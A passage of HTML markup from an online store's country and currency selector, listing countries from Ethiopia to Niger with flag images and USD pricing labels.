                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | USD $
                      </a>
